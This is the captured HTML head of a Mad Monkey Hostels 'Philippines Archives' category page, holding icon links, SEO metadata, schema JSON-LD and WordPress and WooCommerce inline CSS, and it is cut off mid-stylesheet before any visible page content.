

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madmonkeyhostels.com/category/philippines/page/2/?currency=THA
body_size: 25902
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<link rel="apple-touch-icon" sizes="57x57" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script type="text/javascript">
		document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
	</script>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
	<!-- <link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="font" type="font/woff2" crossorigin> -->
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap">
	</noscript>
	<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css">
	</noscript>
	<link rel="preload" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
	</noscript>
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.2 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Philippines Archives - Page 2 of 5 - Mad Monkey Hostels</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Philippines Archives" />
	<meta property="og:url" content="https://madmonkeyhostels.com/category/philippines/page/2/" />
	<meta property="og:site_name" content="Mad Monkey Hostels" />
	<meta property="og:image" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/Gili-Trawangan-Main-Photo-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@madmonkeyhostel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://madmonkeyhostels.com/category/philippines/","url":"https://madmonkeyhostels.com/category/philippines/page/2/","name":"Philippines Archives - Page 2 of 5 - Mad Monkey Hostels","isPartOf":{"@id":"https://madmonkeyhostels.com/#website"},"primaryImageOfPage":{"@id":"https://madmonkeyhostels.com/category/philippines/page/2/#primaryimage"},"image":{"@id":"https://madmonkeyhostels.com/category/philippines/page/2/#primaryimage"},"thumbnailUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/07/Untitled-design-4.png","breadcrumb":{"@id":"https://madmonkeyhostels.com/category/philippines/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/category/philippines/page/2/#primaryimage","url":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/07/Untitled-design-4.png","contentUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/07/Untitled-design-4.png","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://madmonkeyhostels.com/category/philippines/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://madmonkeyhostels.com/"},{"@type":"ListItem","position":2,"name":"Philippines"}]},{"@type":"WebSite","@id":"https://madmonkeyhostels.com/#website","url":"https://madmonkeyhostels.com/","name":"Mad Monkey Hostels","description":"no stress no worries","publisher":{"@id":"https://madmonkeyhostels.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madmonkeyhostels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://madmonkeyhostels.com/#organization","name":"Mad Monkey Hostels","url":"https://madmonkeyhostels.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/#/schema/logo/image/","url":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","contentUrl":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","width":512,"height":512,"caption":"Mad Monkey Hostels"},"image":{"@id":"https://madmonkeyhostels.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadMonkeyHostels","https://x.com/madmonkeyhostel"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//script.tapfiliate.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Feed" href="https://madmonkeyhostels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Philippines Category Feed" href="https://madmonkeyhostels.com/category/philippines/feed/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat%3Awght%40200%3B300%3B400%3B500%3B700%3B800%3B900&#038;display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display%3Awght%40400%3B600&#038;display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/css/intlTelInput.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-includes/css/dist/block-library/style.min.css">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css">
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css">
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css">
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 